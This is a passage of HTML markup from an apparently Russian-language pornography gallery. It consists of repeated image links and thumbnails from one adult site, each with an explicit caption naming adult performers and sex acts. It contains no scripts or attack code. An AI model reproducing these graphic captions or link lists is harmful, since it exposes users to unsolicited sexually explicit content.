телкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869007_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-40.jpg||Порнозвезду Анжелика Блэк--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869007_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869007_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-40.jpg" style="max-width:100%;" alt="Порнозвезду Анжелика Блэк"></a><div>Порнозвезду Анжелика Блэк</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869007_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-25.jpg||Порнушка 2 бисексуала и телка--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869007_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869007_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-25.jpg" style="max-width:100%;" alt="Порнушка 2 бисексуала и телка"></a><div>Порнушка 2 бисексуала и телка</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869056_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-66.jpg||Порнозвезда Кристи кленот--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869056_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869056_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-66.jpg" style="max-width:100%;" alt="Порнозвезда Кристи кленот"></a><div>Порнозвезда Кристи кленот</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869005_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-63.jpg||Алетта оушен жесткий трах--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869005_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869005_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-63.jpg" style="max-width:100%;" alt="Алетта оушен жесткий трах"></a><div>Алетта оушен жесткий трах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869014_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-18.jpg||Трах девушку с шикарной улыбкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869014_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869014_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-18.jpg" style="max-width:100%;" alt="Трах девушку с шикарной улыбкой"></a><div>Трах девушку с шикарной улыбкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868994_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-10.jpg||Красивый трах с красивой грудью--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868994_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868994_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-10.jpg" style="max-width:100%;" alt="Красивый трах с красивой грудью"></a><div>Красивый трах с красивой грудью</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869014_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-52.jpg||Patty Michova натуральная грудь--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869014_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869014_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-52.jpg" style="max-width:100%;" alt="Patty Michova натуральная грудь"></a><div>Patty Michova натуральная грудь</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869031_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-37.jpg||Грудастую красотку в анал--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869031_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869031_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-37.jpg" style="max-width:100%;" alt="Грудастую красотку в анал"></a><div>Грудастую красотку в анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868952_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-3.jpg||Конни Картер Догги стайл--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868952_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868952_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-3.jpg" style="max-width:100%;" alt="Конни Картер Догги стайл"></a><div>Конни Картер Догги стайл</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869047_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-38.jpg||Бренди Тейлор и кармелла бинг--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869047_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869047_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-38.jpg" style="max-width:100%;" alt="Бренди Тейлор и кармелла бинг"></a><div>Бренди Тейлор и кармелла бинг</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868984_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-78.jpg||Девушка с большой грудью трах--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868984_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868984_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-78.jpg" style="max-width:100%;" alt="Девушка с большой грудью трах"></a><div>Девушка с большой грудью трах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868998_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-57.jpg||Ебля с сисястой красоткой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868998_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868998_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-57.jpg" style="max-width:100%;" alt="Ебля с сисястой красоткой"></a><div>Ебля с сисястой красоткой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868990_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-77.jpg||Кунилингус женщина с большими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868990_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868990_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-77.jpg" style="max-width:100%;" alt="Кунилингус женщина с большими сиськами"></a><div>Кунилингус женщина с большими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868987_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-27.jpg||Порно. Ава. Адамс. Анал. Жмж--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868987_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868987_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-27.jpg" style="max-width:100%;" alt="Порно. Ава. Адамс. Анал. Жмж"></a><div>Порно. Ава. Адамс. Анал. Жмж</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868979_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-71.jpg||Кэгни Линн Картер creampie--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868979_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868979_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-71.jpg" style="max-width:100%;" alt="Кэгни Линн Картер creampie"></a><div>Кэгни Линн Картер creampie</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868981_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-43.jpg||Трах женщины с большими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868981_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868981_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-43.jpg" style="max-width:100%;" alt="Трах женщины с большими сиськами"></a><div>Трах женщины с большими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869064_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-82.jpg||Две девки с большими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869064_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869064_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-82.jpg" style="max-width:100%;" alt="Две девки с большими сиськами"></a><div>Две девки с большими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869023_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-44.jpg||Pornstar threesome with Alanah Rae Sadie Swede Assoass--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869023_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869023_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-44.jpg" style="max-width:100%;" alt="Pornstar threesome with Alanah Rae Sadie Swede Assoass"></a><div>Pornstar threesome with Alanah Rae Sadie Swede Assoass</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869007_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-58.jpg||Jiggling their Jugs Keiran Lee, Minka, Kayla Kleevage--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869007_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869007_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-58.jpg" style="max-width:100%;" alt="Jiggling their Jugs Keiran Lee, Minka, Kayla Kleevage"></a><div>Jiggling their Jugs Keiran Lee, Minka, Kayla Kleevage</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868980_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-35.jpg||Парень выебал сисястую--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868980_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868980_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-35.jpg" style="max-width:100%;" alt="Парень выебал сисястую"></a><div>Парень выебал сисястую</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869049_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-65.jpg||Whitney Westgate страстный трах--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869049_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869049_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-65.jpg" style="max-width:100%;" alt="Whitney Westgate страстный трах"></a><div>Whitney Westgate страстный трах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869050_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-39.jpg||Две грудастые блондинки--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869050_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869050_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-39.jpg" style="max-width:100%;" alt="Две грудастые блондинки"></a><div>Две грудастые блондинки</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869063_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-70.jpg||Девки с красивыми сиськами ебутся--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869063_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869063_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-70.jpg" style="max-width:100%;" alt="Девки с красивыми сиськами ебутся"></a><div>Девки с красивыми сиськами ебутся</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868990_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-67.jpg||Трах стоя Мэдисон Айви--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868990_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868990_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-67.jpg" style="max-width:100%;" alt="Трах стоя Мэдисон Айви"></a><div>Трах стоя Мэдисон Айви</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868986_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-19.jpg||Красивая грудастая трах--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868986_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868986_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-19.jpg" style="max-width:100%;" alt="Красивая грудастая трах"></a><div>Красивая грудастая трах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869024_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-53.jpg||Красивыми сиськами соблазняет--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869024_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869024_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-53.jpg" style="max-width:100%;" alt="Красивыми сиськами соблазняет"></a><div>Красивыми сиськами соблазняет</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869046_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-92.jpg||Шион Купер ( Shione Cooper ) в душе--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869046_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-92.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869046_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-92.jpg" style="max-width:100%;" alt="Шион Купер ( Shione Cooper ) в душе"></a><div>Шион Купер ( Shione Cooper ) в душе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868967_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-48.jpg||Келли Мэдисон анал жмж--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868967_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868967_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-48.jpg" style="max-width:100%;" alt="Келли Мэдисон анал жмж"></a><div>Келли Мэдисон анал жмж</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869042_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-90.jpg||Angelica Heart двойное проникновение--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869042_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-90.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869042_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-90.jpg" style="max-width:100%;" alt="Angelica Heart двойное проникновение"></a><div>Angelica Heart двойное проникновение</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868995_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-81.jpg||Красивый трах с красоткой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868995_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868995_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-81.jpg" style="max-width:100%;" alt="Красивый трах с красоткой"></a><div>Красивый трах с красоткой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869036_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-28.jpg||Ава Аддамс между грудей--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869036_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869036_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-28.jpg" style="max-width:100%;" alt="Ава Аддамс между грудей"></a><div>Ава Аддамс между грудей</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868954_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-11.jpg||Кэгни Линн Картер массаж xxx--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868954_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868954_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-11.jpg" style="max-width:100%;" alt="Кэгни Линн Картер массаж xxx"></a><div>Кэгни Линн Картер массаж xxx</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869030_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-83.jpg||Домашняя порнушка с сисястыми--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869030_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869030_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-83.jpg" style="max-width:100%;" alt="Домашняя порнушка с сисястыми"></a><div>Домашняя порнушка с сисястыми</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868992_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-21.jpg||Ава Аддамс большой хуй--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868992_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868992_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-21.jpg" style="max-width:100%;" alt="Ава Аддамс большой хуй"></a><div>Ава Аддамс большой хуй</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868970_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-24.jpg||Красивое совокупление--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868970_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868970_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-24.jpg" style="max-width:100%;" alt="Красивое совокупление"></a><div>Красивое совокупление</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868977_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-74.jpg||Ебля с сисястой красоткой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868977_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868977_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-74.jpg" style="max-width:100%;" alt="Ебля с сисястой красоткой"></a><div>Ебля с сисястой красоткой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869039_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-15.jpg||Alanah Rae порнозвезда .Милф--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869039_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869039_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-15.jpg" style="max-width:100%;" alt="Alanah Rae порнозвезда .Милф"></a><div>Alanah Rae порнозвезда .Милф</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868978_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-54.jpg||Очень красивая порнушка--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868978_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868978_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-54.jpg" style="max-width:100%;" alt="Очень красивая порнушка"></a><div>Очень красивая порнушка</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869016_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-34.jpg||Красивый трах с красивой женщиной--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869016_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869016_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-34.jpg" style="max-width:100%;" alt="Красивый трах с красивой женщиной"></a><div>Красивый трах с красивой женщиной</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869061_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-85.jpg||Пышногрудые девушки сверху--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869061_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869061_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-85.jpg" style="max-width:100%;" alt="Пышногрудые девушки сверху"></a><div>Пышногрудые девушки сверху</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869029_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-13.jpg||Kyra hot Lucie Wilde секретарши--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869029_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869029_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-13.jpg" style="max-width:100%;" alt="Kyra hot Lucie Wilde секретарши"></a><div>Kyra hot Lucie Wilde секретарши</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869014_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-30.jpg||Алетта осеан порнозвезда--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869014_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869014_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-30.jpg" style="max-width:100%;" alt="Алетта осеан порнозвезда"></a><div>Алетта осеан порнозвезда</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869063_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-80.jpg||Порнографии Эми Андерссен (Amy Anderssen)--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869063_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869063_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-80.jpg" style="max-width:100%;" alt="Порнографии Эми Андерссен (Amy Anderssen)"></a><div>Порнографии Эми Андерссен (Amy Anderssen)</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868977_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-42.jpg||Нежный трах с грудастой брюнеткой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868977_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868977_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-42.jpg" style="max-width:100%;" alt="Нежный трах с грудастой брюнеткой"></a><div>Нежный трах с грудастой брюнеткой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869015_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-73.jpg||Трах с девушками с красивой грудью--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869015_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869015_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-73.jpg" style="max-width:100%;" alt="Трах с девушками с красивой грудью"></a><div>Трах с девушками с красивой грудью</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868989_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-72.jpg||Жасмин Блэк сиськи анал--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868989_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868989_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-72.jpg" style="max-width:100%;" alt="Жасмин Блэк сиськи анал"></a><div>Жасмин Блэк сиськи 